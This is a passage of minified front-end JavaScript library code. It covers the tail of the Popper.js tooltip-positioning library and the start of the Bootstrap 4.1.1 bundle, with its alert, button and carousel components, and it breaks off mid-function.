				width: a.offsetWidth + o,
				height: a.offsetHeight + t
			};
		return i
	}

	function v(n) {
		var a = {
			left: "right",
			right: "left",
			bottom: "top",
			top: "bottom"
		};
		return n.replace(/left|right|bottom|top/g, function(t) {
			return a[t]
		})
	}

	function x(l, e, t) {
		t = t.split("-")[0];
		var c = h(l),
			i = {
				width: c.width,
				height: c.height
			},
			n = -1 !== ["right", "left"].indexOf(t),
			r = n ? "top" : "left",
			p = n ? "left" : "top",
			s = n ? "height" : "width",
			d = n ? "width" : "height";
		return i[r] = e[r] + e[s] / 2 - c[s] / 2, i[p] = t === p ? e[p] - c[d] : e[v(p)], i
	}

	function S(n, e) {
		return Array.prototype.find ? n.find(e) : n.filter(e)[0]
	}

	function e(n, a, t) {
		if (Array.prototype.findIndex) return n.findIndex(function(n) {
			return n[a] === t
		});
		var e = S(n, function(n) {
			return n[a] === t
		});
		return n.indexOf(e)
	}

	function C(a, s, t) {
		var i = void 0 === t ? a : a.slice(0, e(a, "name", t));
		return i.forEach(function(e) {
			e.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
			var t = e.function || e.fn;
			e.enabled && ce(t) && (s.offsets.popper = ve(s.offsets.popper), s.offsets.reference = ve(s
				.offsets.reference), s = t(s, e))
		}), s
	}

	function b() {
		if (!this.state.isDestroyed) {
			var t = {
				instance: this,
				styles: {},
				arrowStyles: {},
				attributes: {},
				flipped: !1,
				offsets: {}
			};
			t.offsets.reference = m(this.state, this.popper, this.reference), t.placement = f(this.options
					.placement, t.offsets.reference, this.popper, this.reference, this.options.modifiers.flip
					.boundariesElement, this.options.modifiers.flip.padding), t.originalPlacement = t.placement, t
				.offsets.popper = x(this.popper, t.offsets.reference, t.placement), t.offsets.popper.position =
				"absolute", t = C(this.modifiers, t), this.state.isCreated ? this.options.onUpdate(t) : (this.state
					.isCreated = !0, this.options.onCreate(t))
		}
	}

	function y(n, a) {
		return n.some(function(t) {
			var e = t.name,
				n = t.enabled;
			return n && e === a
		})
	}

	function T(a) {
		for (var e = [!1, "ms", "Webkit", "Moz", "O"], t = a.charAt(0).toUpperCase() + a.slice(1), o = 0; o < e
			.length - 1; o++) {
			var s = e[o],
				i = s ? "" + s + t : a;
			if ("undefined" != typeof window.document.body.style[i]) return i
		}
		return null
	}

	function w() {
		return this.state.isDestroyed = !0, y(this.modifiers, "applyStyle") && (this.popper.removeAttribute(
					"x-placement"), this.popper.style.left = "", this.popper.style.position = "", this.popper.style
				.top = "", this.popper.style[T("transform")] = ""), this.disableEventListeners(), this.options
			.removeOnDestroy && this.popper.parentNode.removeChild(this.popper), this
	}

	function E(n, e, t, a) {
		var o = "BODY" === n.nodeName,
			i = o ? window : n;
		i.addEventListener(e, t, {
			passive: !0
		}), o || E(ge(i.parentNode), e, t, a), a.push(i)
	}

	function k(n, e, t, a) {
		t.updateBound = a, window.addEventListener("resize", t.updateBound, {
			passive: !0
		});
		var o = ge(n);
		return E(o, "scroll", t.updateBound, t.scrollParents), t.scrollElement = o, t.eventsEnabled = !0, t
	}

	function D() {
		this.state.eventsEnabled || (this.state = k(this.reference, this.options, this.state, this.scheduleUpdate))
	}

	function A(n, a) {
		return window.removeEventListener("resize", a.updateBound), a.scrollParents.forEach(function(t) {
			t.removeEventListener("scroll", a.updateBound)
		}), a.updateBound = null, a.scrollParents = [], a.scrollElement = null, a.eventsEnabled = !1, a
	}

	function L() {
		this.state.eventsEnabled && (window.cancelAnimationFrame(this.scheduleUpdate), this.state = A(this
			.reference, this.state))
	}

	function I(t) {
		return "" !== t && !isNaN(parseFloat(t)) && isFinite(t)
	}

	function P(n, e) {
		Object.keys(e).forEach(function(t) {
			var a = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(t) && I(e[
				t]) && (a = "px"), n.style[t] = e[t] + a
		})
	}

	function O(n, e) {
		Object.keys(e).forEach(function(t) {
			var a = e[t];
			!1 === a ? n.removeAttribute(t) : n.setAttribute(t, e[t])
		})
	}

	function N(a, s, t) {
		var o = S(a, function(t) {
				var e = t.name;
				return e === s
			}),
			e = !!o && a.some(function(n) {
				return n.name === t && n.enabled && n.order < o.order
			});
		if (!e) {
			var n = "`" + s + "`";
			console.warn("`" + t + "` modifier is required by " + n +
				" modifier in order to work, be sure to include it before " + n + "!")
		}
		return e
	}

	function H(t) {
		return "end" === t ? "start" : "start" === t ? "end" : t
	}

	function j(n) {
		var e = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
			t = ae.indexOf(n),
			a = ae.slice(t + 1).concat(ae.slice(0, t));
		return e ? a.reverse() : a
	}

	function W(l, e, t, o) {
		var i = l.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
			n = +i[1],
			r = i[2];
		if (!n) return l;
		if (0 === r.indexOf("%")) {
			var c;
			switch (r) {
				case "%p":
					c = t;
					break;
				case "%":
				case "%r":
				default:
					c = o;
			}
			var p = ve(c);
			return p[e] / 100 * n
		}
		if ("vh" === r || "vw" === r) {
			var d;
			return d = "vh" === r ? _(document.documentElement.clientHeight, window.innerHeight || 0) : _(document
				.documentElement.clientWidth, window.innerWidth || 0), d / 100 * n
		}
		return n
	}

	function R(l, c, t, e) {
		var u = [0, 0],
			o = -1 !== ["right", "left"].indexOf(e),
			n = l.split(/(\+|\-)/).map(function(t) {
				return t.trim()
			}),
			i = n.indexOf(S(n, function(t) {
				return -1 !== t.search(/,|\s/)
			}));
		n[i] && -1 === n[i].indexOf(",") && console.warn(
			"Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
		var s = /\s*,\s*|\s+/,
			r = -1 === i ? [n] : [n.slice(0, i).concat([n[i].split(s)[0]]), [n[i].split(s)[1]].concat(n.slice(i +
				1))];
		return r = r.map(function(a, e) {
			var i = (1 === e ? !o : o) ? "height" : "width",
				n = !1;
			return a.reduce(function(a, e) {
				return "" === a[a.length - 1] && -1 !== ["+", "-"].indexOf(e) ? (a[a.length - 1] =
					e, n = !0, a) : n ? (a[a.length - 1] += e, n = !1, a) : a.concat(e)
			}, []).map(function(n) {
				return W(n, i, c, t)
			})
		}), r.forEach(function(n, e) {
			n.forEach(function(t, a) {
				I(t) && (u[e] += t * ("-" === n[a - 1] ? -1 : 1))
			})
		}), u
	}

	function M(a, e) {
		var t = e.offset,
			i = a.placement,
			n = a.offsets,
			r = n.popper,
			l = n.reference,
			s = i.split("-")[0],
			d;
		return d = I(+t) ? [+t, 0] : R(t, r, l, s), "left" === s ? (r.top += d[0], r.left -= d[1]) : "right" === s ?
			(r.top += d[0], r.left += d[1]) : "top" === s ? (r.left += d[0], r.top -= d[1]) : "bottom" === s && (r
				.left += d[0], r.top += d[1]), a.popper = r, a
	}
	for (var z = Math.min, F = Math.floor, _ = Math.max, B = ["native code",
			"[object MutationObserverConstructor]"], q = function(n) {
				return B.some(function(e) {
					return -1 < (n || "").toString().indexOf(e)
				})
			}, Y = "undefined" != typeof window, X = ["Edge", "Trident", "Firefox"], U = 0, V = 0; V < X
		.length; V += 1)
		if (Y && 0 <= navigator.userAgent.indexOf(X[V])) {
			U = 1;
			break
		} var K = Y && q(window.MutationObserver),
		Q = K ? function(a) {
			var e = !1,
				s = 0,
				r = document.createElement("span"),
				i = new MutationObserver(function() {
					a(), e = !1
				});
			return i.observe(r, {
					attributes: !0
				}),
				function() {
					e || (e = !0, r.setAttribute("x-index", s), ++s)
				}
		} : function(n) {
			var e = !1;
			return function() {
				e || (e = !0, setTimeout(function() {
					e = !1, n()
				}, U))
			}
		},
		G = function() {
			return null == le && (le = -1 !== navigator.appVersion.indexOf("MSIE 10")), le
		},
		Z = function(n, e) {
			if (!(n instanceof e)) throw new TypeError("Cannot call a class as a function")
		},
		J = function() {
			function n(a, e) {
				for (var t = 0, i; t < e.length; t++) i = e[t], i.enumerable = i.enumerable || !1, i
					.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(a, i.key, i)
			}
			return function(e, t, a) {
				return t && n(e.prototype, t), a && n(e, a), e
			}
		}(),
		ne = function(n, e, t) {
			return e in n ? Object.defineProperty(n, e, {
				value: t,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : n[e] = t, n
		},
		oe = Object.assign || function(n) {
			for (var e = 1, a; e < arguments.length; e++)
				for (var s in a = arguments[e], a) Object.prototype.hasOwnProperty.call(a, s) && (n[s] = a[s]);
			return n
		},
		ie = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end",
			"bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"
		],
		ae = ie.slice(3),
		se = {
			FLIP: "flip",
			CLOCKWISE: "clockwise",
			COUNTERCLOCKWISE: "counterclockwise"
		},
		re = function() {
			function a(e, t) {
				var o = this,
					n = 2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : {};
				Z(this, a), this.scheduleUpdate = function() {
						return requestAnimationFrame(o.update)
					}, this.update = Q(this.update.bind(this)), this.options = oe({}, a.Defaults, n), this.state = {
						isDestroyed: !1,
						isCreated: !1,
						scrollParents: []
					}, this.reference = e.jquery ? e[0] : e, this.popper = t.jquery ? t[0] : t, this.options
					.modifiers = {}, Object.keys(oe({}, a.Defaults.modifiers, n.modifiers)).forEach(function(t) {
						o.options.modifiers[t] = oe({}, a.Defaults.modifiers[t] || {}, n.modifiers ? n
							.modifiers[t] : {})
					}), this.modifiers = Object.keys(this.options.modifiers).map(function(t) {
						return oe({
							name: t
						}, o.options.modifiers[t])
					}).sort(function(n, e) {
						return n.order - e.order
					}), this.modifiers.forEach(function(e) {
						e.enabled && ce(e.onLoad) && e.onLoad(o.reference, o.popper, o.options, e, o.state)
					}), this.update();
				var i = this.options.eventsEnabled;
				i && this.enableEventListeners(), this.state.eventsEnabled = i
			}
			return J(a, [{
				key: "update",
				value: function() {
					return b.call(this)
				}
			}, {
				key: "destroy",
				value: function() {
					return w.call(this)
				}
			}, {
				key: "enableEventListeners",
				value: function() {
					return D.call(this)
				}
			}, {
				key: "disableEventListeners",
				value: function() {
					return L.call(this)
				}
			}]), a
		}(),
		le;
	return re.Utils = ("undefined" == typeof window ? global : window).PopperUtils, re.placements = ie, re
		.Defaults = {
			placement: "bottom",
			eventsEnabled: !0,
			removeOnDestroy: !1,
			onCreate: function() {},
			onUpdate: function() {},
			modifiers: {
				shift: {
					order: 100,
					enabled: !0,
					fn: function(c) {
						var e = c.placement,
							t = e.split("-")[0],
							o = e.split("-")[1];
						if (o) {
							var i = c.offsets,
								n = i.reference,
								r = i.popper,
								p = -1 !== ["bottom", "top"].indexOf(t),
								s = p ? "left" : "top",
								d = p ? "width" : "height",
								a = {
									start: ne({}, s, n[s]),
									end: ne({}, s, n[s] + n[d] - r[d])
								};
							c.offsets.popper = oe({}, r, a[o])
						}
						return c
					}
				},
				offset: {
					order: 200,
					enabled: !0,
					fn: M,
					offset: 0
				},
				preventOverflow: {
					order: 300,
					enabled: !0,
					fn: function(a, r) {
						var e = r.boundariesElement || he(a.instance.popper);
						a.instance.reference === e && (e = he(e));
						var t = g(a.instance.popper, a.instance.reference, r.padding, e);
						r.boundaries = t;
						var i = r.priority,
							l = a.offsets.popper,
							n = {
								primary: function(n) {
									var e = l[n];
									return l[n] < t[n] && !r.escapeWithReference && (e = _(l[n], t[n])),
								ne({}, n, e)
								},
								secondary: function(a) {
									var e = "right" === a ? "left" : "top",
										o = l[e];
									return l[a] > t[a] && !r.escapeWithReference && (o = z(l[e], t[a] - (
										"right" === a ? l.width : l.height))), ne({}, e, o)
								}
							};
						return i.forEach(function(a) {
							var e = -1 === ["left", "top"].indexOf(a) ? "secondary" : "primary";
							l = oe({}, l, n[e](a))
						}), a.offsets.popper = l, a
					},
					priority: ["left", "right", "top", "bottom"],
					padding: 5,
					boundariesElement: "scrollParent"
				},
				keepTogether: {
					order: 400,
					enabled: !0,
					fn: function(l) {
						var e = l.offsets,
							t = e.popper,
							o = e.reference,
							i = l.placement.split("-")[0],
							n = F,
							r = -1 !== ["top", "bottom"].indexOf(i),
							c = r ? "right" : "bottom",
							s = r ? "left" : "top",
							d = r ? "width" : "height";
						return t[c] < n(o[s]) && (l.offsets.popper[s] = n(o[s]) - t[d]), t[s] > n(o[c]) && (l
							.offsets.popper[s] = n(o[c])), l
					}
				},
				arrow: {
					order: 500,
					enabled: !0,
					fn: function(t, e) {
						if (!N(t.instance.modifiers, "arrow", "keepTogether")) return t;
						var o = e.element;
						if ("string" == typeof o) {
							if (o = t.instance.popper.querySelector(o), !o) return t;
						} else if (!t.instance.popper.contains(o)) return console.warn(
							"WARNING: `arrow.element` must be child of its popper element!"), t;
						var v = t.placement.split("-")[0],
							n = t.offsets,
							r = n.popper,
							p = n.reference,
							s = -1 !== ["left", "right"].indexOf(v),
							d = s ? "height" : "width",
							a = s ? "Top" : "Left",
							l = a.toLowerCase(),
							f = s ? "left" : "top",
							m = s ? "bottom" : "right",
							c = h(o)[d];
						p[m] - c < r[l] && (t.offsets.popper[l] -= r[l] - (p[m] - c)), p[l] + c > r[m] && (t
							.offsets.popper[l] += p[l] + c - r[m]);
						var g = p[l] + p[d] / 2 - c / 2,
							u = ue(t.instance.popper, "margin" + a).replace("px", ""),
							b = g - ve(t.offsets.popper)[l] - u;
						return b = _(z(r[d] - c, b), 0), t.arrowElement = o, t.offsets.arrow = {}, t.offsets
							.arrow[l] = Math.round(b), t.offsets.arrow[f] = "", t
					},
					element: "[x-arrow]"
				},
				flip: {
					order: 600,
					enabled: !0,
					fn: function(_, T) {
						if (y(_.instance.modifiers, "inner")) return _;
						if (_.flipped && _.placement === _.originalPlacement) return _;
						var t = g(_.instance.popper, _.instance.reference, T.padding, T.boundariesElement),
							o = _.placement.split("-")[0],
							E = v(o),
							S = _.placement.split("-")[1] || "",
							k = [];
						switch (T.behavior) {
							case se.FLIP:
								k = [o, E];
								break;
							case se.CLOCKWISE:
								k = j(o);
								break;
							case se.COUNTERCLOCKWISE:
								k = j(o, !0);
								break;
							default:
								k = T.behavior;
						}
						return k.forEach(function(e, n) {
							if (o !== e || k.length === n + 1) return _;
							o = _.placement.split("-")[0], E = v(o);
							var i = _.offsets.popper,
								a = _.offsets.reference,
								s = F,
								r = "left" === o && s(i.right) > s(a.left) || "right" === o && s(i
								.left) < s(a.right) || "top" === o && s(i.bottom) > s(a.top) ||
								"bottom" === o && s(i.top) < s(a.bottom),
								l = s(i.left) < s(t.left),
								d = s(i.right) > s(t.right),
								c = s(i.top) < s(t.top),
								p = s(i.bottom) > s(t.bottom),
								u = "left" === o && l || "right" === o && d || "top" === o && c ||
								"bottom" === o && p,
								g = -1 !== ["top", "bottom"].indexOf(o),
								f = !!T.flipVariations && (g && "start" === S && l || g && "end" ===
									S && d || !g && "start" === S && c || !g && "end" === S && p);
							(r || u || f) && (_.flipped = !0, (r || u) && (o = k[n + 1]), f && (S = H(
								S)), _.placement = o + (S ? "-" + S : ""), _.offsets.popper = oe({},
								_.offsets.popper, x(_.instance.popper, _.offsets.reference, _
									.placement)), _ = C(_.instance.modifiers, _, "flip"))
						}), _
					},
					behavior: "flip",
					padding: 5,
					boundariesElement: "viewport"
				},
				inner: {
					order: 700,
					enabled: !1,
					fn: function(a) {
						var e = a.placement,
							t = e.split("-")[0],
							o = a.offsets,
							i = o.popper,
							n = o.reference,
							r = -1 !== ["left", "right"].indexOf(t),
							l = -1 === ["top", "left"].indexOf(t);
						return i[r ? "left" : "top"] = n[t] - (l ? i[r ? "width" : "height"] : 0), a.placement =
							v(e), a.offsets.popper = ve(i), a
					}
				},
				hide: {
					order: 800,
					enabled: !0,
					fn: function(n) {
						if (!N(n.instance.modifiers, "hide", "preventOverflow")) return n;
						var e = n.offsets.reference,
							t = S(n.instance.modifiers, function(t) {
								return "preventOverflow" === t.name
							}).boundaries;
						if (e.bottom < t.top || e.left > t.right || e.top > t.bottom || e.right < t.left) {
							if (!0 === n.hide) return n;
							n.hide = !0, n.attributes["x-out-of-boundaries"] = ""
						} else {
							if (!1 === n.hide) return n;
							n.hide = !1, n.attributes["x-out-of-boundaries"] = !1
						}
						return n
					}
				},
				computeStyle: {
					order: 850,
					enabled: !0,
					fn: function(r, e) {
						var t = e.x,
							o = e.y,
							i = r.offsets.popper,
							n = S(r.instance.modifiers, function(t) {
								return "applyStyle" === t.name
							}).gpuAcceleration;
						void 0 !== n && console.warn(
							"WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
							);
						var p = void 0 === n ? e.gpuAcceleration : n,
							a = he(r.instance.popper),
							l = xe(a),
							g = {
								position: i.position
							},
							f = {
								left: F(i.left),
								top: F(i.top),
								bottom: F(i.bottom),
								right: F(i.right)
							},
							c = "bottom" === t ? "top" : "bottom",
							m = "right" === o ? "left" : "right",
							u = T("transform"),
							h, b;
						if (b = "bottom" == c ? -l.height + f.bottom : f.top, h = "right" == m ? -l.width + f
							.right : f.left, p && u) g[u] = "translate3d(" + h + "px, " + b + "px, 0)", g[c] =
							0, g[m] = 0, g.willChange = "transform";
						else {
							var v = "bottom" == c ? -1 : 1,
								y = "right" == m ? -1 : 1;
							g[c] = b * v, g[m] = h * y, g.willChange = c + ", " + m
						}
						var x = {
							"x-placement": r.placement
						};
						return r.attributes = oe({}, x, r.attributes), r.styles = oe({}, g, r.styles), r
							.arrowStyles = oe({}, r.offsets.arrow, r.arrowStyles), r
					},
					gpuAcceleration: !0,
					x: "bottom",
					y: "right"
				},
				applyStyle: {
					order: 900,
					enabled: !0,
					fn: function(t) {
						return P(t.instance.popper, t.styles), O(t.instance.popper, t.attributes), t
							.arrowElement && Object.keys(t.arrowStyles).length && P(t.arrowElement, t
								.arrowStyles), t
					},
					onLoad: function(a, e, t, o, i) {
						var n = m(i, e, a),
							s = f(t.placement, n, e, a, t.modifiers.flip.boundariesElement, t.modifiers.flip
								.padding);
						return e.setAttribute("x-placement", s), P(e, {
							position: "absolute"
						}), t
					},
					gpuAcceleration: void 0
				}
			}
		}, re
}), ! function(n, t) {
	"object" == typeof exports && "undefined" != typeof module ? t(exports, require("jquery"), require("popper.js")) :
		"function" == typeof define && define.amd ? define(["exports", "jquery", "popper.js"], t) : t(n.bootstrap = {},
			n.jQuery, n.Popper)
}(this, function(xn, t, Ln) {
	"use strict";

	function jn(a, t) {
		for (var e = 0, o; e < t.length; e++) o = t[e], o.enumerable = o.enumerable || !1, o.configurable = !0,
			"value" in o && (o.writable = !0), Object.defineProperty(a, o.key, o)
	}

	function $n(a, t, e) {
		return t && jn(a.prototype, t), e && jn(a, e), a
	}

	function o(a) {
		for (var n = 1; n < arguments.length; n++) {
			var o = null == arguments[n] ? {} : arguments[n],
				i = Object.keys(o);
			"function" == typeof Object.getOwnPropertySymbols && (i = i.concat(Object.getOwnPropertySymbols(o)
				.filter(function(e) {
					return Object.getOwnPropertyDescriptor(o, e).enumerable
				}))), i.forEach(function(s) {
				var t, r, l;
				t = a, l = o[r = s], r in t ? Object.defineProperty(t, r, {
					value: l,
					enumerable: !0,
					configurable: !0,
					writable: !0
				}) : t[r] = l
			})
		}
		return a
	}
	t = t && t.hasOwnProperty("default") ? t.default : t, Ln = Ln && Ln.hasOwnProperty("default") ? Ln.default : Ln;
	var Hn = function(a) {
			function e(o) {
				var t = this,
					e = !1;
				return a(this).one(d.TRANSITION_END, function() {
					e = !0
				}), setTimeout(function() {
					e || d.triggerTransitionEnd(t)
				}, o), this
			}
			var d = {
				TRANSITION_END: "bsTransitionEnd",
				getUID: function(e) {
					for (; e += ~~(1e6 * Math.random()), document.getElementById(e););
					return e
				},
				getSelectorFromElement: function(n) {
					var t = n.getAttribute("data-target");
					t && "#" !== t || (t = n.getAttribute("href") || "");
					try {
						return 0 < a(document).find(t).length ? t : null
					} catch (e) {
						return null
					}
				},
				getTransitionDurationFromElement: function(n) {
					if (!n) return 0;
					var t = a(n).css("transition-duration");
					return parseFloat(t) ? (t = t.split(",")[0], 1e3 * parseFloat(t)) : 0
				},
				reflow: function(e) {
					return e.offsetHeight
				},
				triggerTransitionEnd: function(e) {
					a(e).trigger("transitionend")
				},
				supportsTransitionEnd: function() {
					return !0
				},
				isElement: function(e) {
					return (e[0] || e).nodeType
				},
				typeCheckConfig: function(l, t, e) {
					for (var n in e)
						if (Object.prototype.hasOwnProperty.call(e, n)) {
							var i = e[n],
								r = t[n],
								s = r && d.isElement(r) ? "element" : (o = r, {}.toString.call(o).match(
									/\s([a-z]+)/i)[1].toLowerCase());
							if (!new RegExp(i).test(s)) throw new Error(l.toUpperCase() + ": Option \"" +
								n + "\" provided type \"" + s + "\" but expected type \"" + i +
								"\".")
						} var o
				}
			};
			return a.fn.emulateTransitionEnd = e, a.event.special[d.TRANSITION_END] = {
				bindType: "transitionend",
				delegateType: "transitionend",
				handle: function(e) {
					if (a(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			}, d
		}(t),
		i = (On = "alert", Wn = "." + (Nn = "bs.alert"), Rn = (Pn = t).fn[On], zn = {
			CLOSE: "close" + Wn,
			CLOSED: "closed" + Wn,
			CLICK_DATA_API: "click" + Wn + ".data-api"
		}, Mn = "alert", Fn = "fade", Bn = "show", qn = function() {
			function a(e) {
				this._element = e
			}
			var e = a.prototype;
			return e.close = function(n) {
				var t = this._element;
				n && (t = this._getRootElement(n)), this._triggerCloseEvent(t).isDefaultPrevented() || this
					._removeElement(t)
			}, e.dispose = function() {
				Pn.removeData(this._element, Nn), this._element = null
			}, e._getRootElement = function(a) {
				var t = Hn.getSelectorFromElement(a),
					e = !1;
				return t && (e = Pn(t)[0]), e || (e = Pn(a).closest("." + Mn)[0]), e
			}, e._triggerCloseEvent = function(n) {
				var t = Pn.Event(zn.CLOSE);
				return Pn(n).trigger(t), t
			}, e._removeElement = function(a) {
				var e = this;
				if (Pn(a).removeClass(Bn), Pn(a).hasClass(Fn)) {
					var n = Hn.getTransitionDurationFromElement(a);
					Pn(a).one(Hn.TRANSITION_END, function(n) {
						return e._destroyElement(a, n)
					}).emulateTransitionEnd(n)
				} else this._destroyElement(a)
			}, e._destroyElement = function(e) {
				Pn(e).detach().trigger(zn.CLOSED).remove()
			}, a._jQueryInterface = function(o) {
				return this.each(function() {
					var n = Pn(this),
						t = n.data(Nn);
					t || (t = new a(this), n.data(Nn, t)), "close" === o && t[o](this)
				})
			}, a._handleDismiss = function(n) {
				return function(e) {
					e && e.preventDefault(), n.close(this)
				}
			}, $n(a, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}]), a
		}(), Pn(document).on(zn.CLICK_DATA_API, "[data-dismiss=\"alert\"]", qn._handleDismiss(new qn)), Pn.fn[
			On] = qn._jQueryInterface, Pn.fn[On].Constructor = qn, Pn.fn[On].noConflict = function() {
			return Pn.fn[On] = Rn, qn._jQueryInterface
		}, qn),
		h = (Xn = "button", Vn = "." + (Un = "bs.button"), Kn = ".data-api", Qn = (Yn = t).fn[Xn], Gn = "active",
			Zn = "btn", ea = "[data-toggle^=\"button\"]", ta = "[data-toggle=\"buttons\"]", na = "input", aa =
			".active", oa = ".btn", ia = {
				CLICK_DATA_API: "click" + Vn + Kn,
				FOCUS_BLUR_DATA_API: (Jn = "focus") + Vn + Kn + " blur" + Vn + Kn
			}, sa = function() {
				function a(e) {
					this._element = e
				}
				var e = a.prototype;
				return e.toggle = function() {
					var a = !0,
						o = !0,
						s = Yn(this._element).closest(ta)[0];
					if (s) {
						var n = Yn(this._element).find(na)[0];
						if (n) {
							if ("radio" === n.type)
								if (n.checked && Yn(this._element).hasClass(Gn)) a = !1;
								else {
									var i = Yn(s).find(aa)[0];
									i && Yn(i).removeClass(Gn)
								} if (a) {
								if (n.hasAttribute("disabled") || s.hasAttribute("disabled") || n.classList
									.contains("disabled") || s.classList.contains("disabled")) return;
								n.checked = !Yn(this._element).hasClass(Gn), Yn(n).trigger("change")
							}
							n.focus(), o = !1
						}
					}
					o && this._element.setAttribute("aria-pressed", !Yn(this._element).hasClass(Gn)), a && Yn(
						this._element).toggleClass(Gn)
				}, e.dispose = function() {
					Yn.removeData(this._element, Un), this._element = null
				}, a._jQueryInterface = function(n) {
					return this.each(function() {
						var e = Yn(this).data(Un);
						e || (e = new a(this), Yn(this).data(Un, e)), "toggle" === n && e[n]()
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}]), a
			}(), Yn(document).on(ia.CLICK_DATA_API, ea, function(n) {
				n.preventDefault();
				var t = n.target;
				Yn(t).hasClass(Zn) || (t = Yn(t).closest(oa)), sa._jQueryInterface.call(Yn(t), "toggle")
			}).on(ia.FOCUS_BLUR_DATA_API, ea, function(n) {
				var t = Yn(n.target).closest(oa)[0];
				Yn(t).toggleClass(Jn, /^focus(in)?$/.test(n.type))
			}), Yn.fn[Xn] = sa._jQueryInterface, Yn.fn[Xn].Constructor = sa, Yn.fn[Xn].noConflict = function() {
				return Yn.fn[Xn] = Qn, sa._jQueryInterface
			}, sa),
		Cn = (la = "carousel", ca = "." + (da = "bs.carousel"), pa = ".data-api", ua = (ra = t).fn[la], ga = {
				interval: 5e3,
				keyboard: !0,
				slide: !1,
				pause: "hover",
				wrap: !0
			}, fa = {
				interval: "(number|boolean)",
				keyboard: "boolean",
				slide: "(boolean|string)",
				pause: "(string|boolean)",
				wrap: "boolean"
			}, ma = "next", ha = "prev", ba = "left", ya = "right", va = {
				SLIDE: "slide" + ca,
				SLID: "slid" + ca,
				KEYDOWN: "keydown" + ca,
				MOUSEENTER: "mouseenter" + ca,
				MOUSELEAVE: "mouseleave" + ca,
				TOUCHEND: "touchend" + ca,
				LOAD_DATA_API: "load" + ca + pa,
				CLICK_DATA_API: "click" + ca + pa
			}, xa = "carousel", _a = "active", wa = "slide", Ca = "carousel-item-right", Ta = "carousel-item-left",
			Ea = "carousel-item-next", Sa = "carousel-item-prev", ka = {
				ACTIVE: ".active",
				ACTIVE_ITEM: ".active.carousel-item",
				ITEM: ".carousel-item",
				NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
				INDICATORS: ".carousel-indicators",
				DATA_SLIDE: "[data-slide], [data-slide-to]",
				DATA_RIDE: "[data-ride=\"carousel\"]"
			}, Aa = function() {
				function a(n, t) {
					this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this
						._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(t), this
						._element = ra(n)[0], this._indicatorsElement = ra(this._element).find(ka.INDICATORS)[0],
						this._addEventListeners()
				}
				var e = a.prototype;
				return e.next = function() {
					this._isSliding || this._slide(ma)
				}, e.nextWhenVisible = function() {
					!document.hidden && ra(this._element).is(":visible") && "hidden" !== ra(this._element).css(
						"visibility") && this.next()
				}, e.prev = function() {
					this._isSliding || this._slide(ha)
				}, e.pause = function(e) {
					e || (this._isPaused = !0), ra(this._element).find(ka.NEXT_PREV)[0] && (Hn
							.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this
						._interval), this._interval = null
				}, e.cycle = function(e) {
					e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this
						._interval = null), this._config.interval && !this._isPaused && (this._interval =
						setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(
							this), this._config.interval))
				}, e.to = function(a) {
					var t = this;
					this._activeElement = ra(this._element).find(ka.ACTIVE_ITEM)[0];
					var e = this._getItemIndex(this._activeElement);
					if (!(a > this._items.length - 1 || 0 > a))
						if (this._isSliding) ra(this._element).one(va.SLID, function() {
							return t.to(a)
						});
						else {
							if (e === a) return this.pause(), void this.cycle();
							var n = e < a ? ma : ha;
							this._slide(n, this._items[a])
						}
				}, e.dispose = function() {
					ra(this._element).off(ca), ra.removeData(this._element, da), this._items = null, this
						._config = null, this._element = null, this._interval = null, this._isPaused = null,
						this._isSliding = null, this._activeElement = null, this._indicatorsElement = null
				}, e._getConfig = function(e) {
					return e = o({}, ga, e), Hn.typeCheckConfig(la, e, fa), e
				}, e._addEventListeners = function() {
					var n = this;
					this._config.keyboard && ra(this._element).on(va.KEYDOWN, function(e) {
						return n._keydown(e)
					}), "hover" === this._config.pause && (ra(this._element).on(va.MOUSEENTER, function(e) {
						return n.pause(e)
					}).on(va.MOUSELEAVE, function(e) {
						return n.cycle(e)
					}), "ontouchstart" in document.documentElement && ra(this._element).on(va.TOUCHEND,
						function() {
							n.pause(), n.touchTimeout && clearTimeout(n.touchTimeout), n.touchTimeout =
								setTimeout(function(e) {
									return n.cycle(e)
								}, 500 + n._config.interval)
						}))
				}, e._keydown = function(e) {
					if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
						case 37:
							e.preventDefault(), this.prev();
							break;
						case 39:
							e.preventDefault(), this.next();
					}
				}, e._getItemIndex = function(e) {
					return this._items = ra.makeArray(ra(e).parent().find(ka.ITEM)), this._items.indexOf(e)
				}, e._getItemByDirection = function(a, t) {
					var e = a === ma,
						n = a === ha,
						i = this._getItemIndex(t),
						r = this._items.length - 1;
					if ((n && 0 === i || e && i === r) && !this._config.wrap) return t;
					var s = (i + (a === ha ? -1 : 1)) % this._items.length;
					return -1 == s ? this._items[this._items.length - 1] : this._items[s]
				}, e._triggerSlideEvent = function(a, t) {
					var e = this._getItemIndex(a),
						n = this._getItemIndex(ra(this._element).find(ka.ACTIVE_ITEM)[0]),
						o = ra.Event(va.SLIDE, {
							relatedTarget: a,
							direction: t,
							from: n,
							to: e
						});
					return ra(this._element).trigger(o), o
				}, e._setActiveIndicatorElement = function(n) {
					if (this._indicatorsElement) {
						ra(this._indicatorsElement).find(ka.ACTIVE).removeClass(_a);
						var t = this._indicatorsElement.children[this._getItemIndex(n)];
						t && ra(t).addClass(_a)
					}
				}, e._slide = function(d, t) {
					var e = this,
						s = ra(this._element).find(ka.ACTIVE_ITEM)[0],
						o = this._getItemIndex(s),
						a = t || s && this._getItemByDirection(d, s),
